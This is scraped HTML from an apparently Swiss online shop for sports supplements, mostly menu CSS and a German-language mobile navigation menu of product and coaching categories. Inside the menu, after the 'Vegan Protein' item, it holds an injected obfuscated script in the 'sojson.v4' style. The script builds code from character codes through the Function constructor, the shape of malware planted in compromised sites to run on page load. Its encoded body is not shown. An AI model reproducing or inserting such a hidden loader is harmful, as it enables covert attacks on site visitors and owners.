a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {width: 100%;float: left;position: static;width: 100% !important;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {float: left;position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-primary img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary img.mega-menu-logo {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'Squada One';font-size: 20px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';display: inline-block;font-family: dashicons;margin: 0 0 0 6px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transform: rotate(0);-moz-transform: rotate(0);-ms-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);color: inherit;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link:after {display: none;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 0%;float: left;clear: none;position: absolute;top: 0;left: 100%;visibility: hidden;border-left: 1px solid #ccc;padding: 32px 32px 32px 32px;min-height: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: 'inherit';font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'inherit';font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-primary .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-primary {clear: both;}.wp-block {}</style>
</head>

<body data-cmplz=1 class="archive paged tax-pa_groesse term-m term-895 wp-custom-logo wp-embed-responsive paged-3 wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-no-js extensive-vc-1.9.1 mega-menu-primary tinvwl-theme-style 1-stickyheader group-blog storefront-align-wide woocommerce-active prdctfltr-shop evc-predefined-style wpb-js-composer js-comp-ver-7.5 vc_responsive">
		<nav id="mobile-navigation" class="handheld-navigation" role="navigation" aria-label="Handheld Navigation">
		<div class="drawer">
			<span class="ti-close"></span>

			<!-- drawer blog info -->
				<div class="site-search">
		<div class="search-icon"></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

	
			<div class="handheld-navigation"><ul id="menu-de-ch-shop-mobile-main-2017" class="menu"><li id="menu-item-189774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189774"><a href="https://trainsane.ch/xmas/">XMAS SALE</a></li>
<li id="menu-item-12004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12004"><a href="https://trainsane.ch/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-12005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12005"><a href="https://trainsane.ch/c/proteine/">Proteine</a>
	<ul class="sub-menu">
		<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21036"><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li>
		<li id="menu-item-21035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21035"><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li>
		<li id="menu-item-21037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21037"><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li>
		<li id="menu-item-21039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21039"><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li>
		<li id="menu-item-21038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21038"><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21040"><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li>
	<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
	<li id="menu-item-12012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12012"><a href="https://trainsane.ch/c/aminosaeuren/">Aminos &amp; Isotonic</a>
	<ul class="sub-menu">
		<li id="menu-item-21041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21041"><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li>
		<li id="menu-item-21042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21042"><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li>
		<li id="menu-item-21043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21043"><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li>
		<li id="menu-item-21044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21044"><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li>
	</ul>
</li>
	<li id="menu-item-12029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12029"><a href="https://trainsane.ch/c/pre-workoutboosters/">Pre-Workout/Boosters</a>
	<ul class="sub-menu">
		<li id="menu-item-21051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21051"><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li>
		<li id="menu-item-21052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21052"><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li>
		<li id="menu-item-21053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21053"><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li>
	</ul>
</li>
	<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12017"><a href="https://trainsane.ch/c/kreatin/">Kreatin</a>
	<ul class="sub-menu">
		<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21045"><a href="https://trainsane.ch/c/kreatin/kreatin-monohydrat/">Kreatin Monohydrat</a></li>
	</ul>
</li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12019"><a href="https://trainsane.ch/c/kohlenhydrate/">Kohlenhydrate</a>
	<ul class="sub-menu">
		<li id="menu-item-21048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21048"><a href="https://trainsane.ch/c/kohlenhydrate/food/">Food</a></li>
		<li id="menu-item-21047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21047"><a href="https://trainsane.ch/c/kohlenhydrate/langsame-kohlenhydrate/">Langsame Kohlenhydrate</a></li>
		<li id="menu-item-21049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21049"><a href="https://trainsane.ch/c/kohlenhydrate/riegel-kohlenhydrate/">Riegel</a></li>
		<li id="menu-item-21046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21046"><a href="https://trainsane.ch/c/kohlenhydrate/schnelle-kohlenhydrate/">Schnelle Kohlenhydrate</a></li>
	</ul>
</li>
	<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12024"><a href="https://trainsane.ch/c/riegel-food/">Riegel &amp; Food</a>
	<ul class="sub-menu">
		<li id="menu-item-21055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21055"><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li>
		<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21056"><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li>
		<li id="menu-item-21054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21054"><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li>
		<li id="menu-item-21057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21057"><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li>
		<li id="menu-item-21058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21058"><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12033"><a href="https://trainsane.ch/c/packages-angebote/">Packages &#038; Angebote</a>
	<ul class="sub-menu">
		<li id="menu-item-21050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21050"><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine &#038; Packages</a></li>
	</ul>
</li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12035"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a>
	<ul class="sub-menu">
		<li id="menu-item-21059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21059"><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li>
		<li id="menu-item-21060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21060"><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li>
		<li id="menu-item-21061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21061"><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li>
		<li id="menu-item-21062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21062"><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li>
		<li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21064"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a></li>
	</ul>
</li>
	<li id="menu-item-12041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12041"><a href="https://trainsane.ch/c/flavoring/">Flavours &amp; Syrup</a>
	<ul class="sub-menu">
		<li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21065"><a href="https://trainsane.ch/c/flavoring/aromen/">Aromen</a></li>
		<li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21066"><a href="https://trainsane.ch/c/flavoring/saucen-flavoring/">Saucen</a></li>
		<li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21067"><a href="https://trainsane.ch/c/flavoring/sirup/">Sirup</a></li>
	</ul>
</li>
	<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12045"><a href="https://trainsane.ch/c/bekleidung-zubehoer/">Bekleidung &amp; Zubehör</a>
	<ul class="sub-menu">
		<li id="menu-item-21068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21068"><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li>
		<li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a>
		<ul class="sub-menu">
			<li id="menu-item-173778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173778"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li>
			<li id="menu-item-173794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173794"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li>
			<li id="menu-item-173991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173991"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li>
		</ul>
</li>
		<li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21070"><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li>
		<li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21071"><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li>
		<li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li>
		<li id="menu-item-21073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21073"><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li>
		<li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12049"><a href="https://trainsane.ch/coachings/">Coachings</a>
<ul class="sub-menu">
	<li id="menu-item-13561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://trainsane.ch/online-coaching/">Online Coaching</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12055"><a href="https://trainsane.ch/coachings/trainings-und-ernaehrungsplaene/">Trainings- &#038; Ernährungspläne</a></li>
	<li id="menu-item-13562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13562"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
	<li id="menu-item-13560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13560"><a href="https://trainsane.ch/coachings/wettkampfcoaching/">Wettkampfcoaching</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12058"><a href="https://trainsane.ch/coachings/uebungs-videos/">Übungs-Videos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13564"><a href="https://trainsane.ch/blog/">Trainsane® Wissen</a>
<ul class="sub-menu">
	<li id="menu-item-21318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21318"><a href="https://trainsane.ch/trainsane/tnt/">TNT – Trainsane Nutrition Timing</a></li>
	<li id="menu-item-27959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27959"><a href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li>
	<li id="menu-item-15620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15620"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
	<li id="menu-item-27989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27989"><a href="https://trainsane.ch/blog/">Blog</a></li>
	<li id="menu-item-27986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27986"><a href="https://trainsane.ch/category/nutrition/">Nutrition</a></li>
	<li id="menu-item-27987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27987"><a href="https://trainsane.ch/category/training/">Training</a></li>
	<li id="menu-item-27983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27983"><a href="https://trainsane.ch/category/health/">Health</a></li>
	<li id="menu-item-27984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27984"><a href="https://trainsane.ch/category/kitchen/">Kitchen</a></li>
	<li id="menu-item-27985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27985"><a href="https://trainsane.ch/category/motivation/">Motivation</a></li>
	<li id="menu-item-27988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27988"><a href="https://trainsane.ch/category/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-177488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177488"><a href="https://trainsane.ch/my-account/">My Account</a></li>
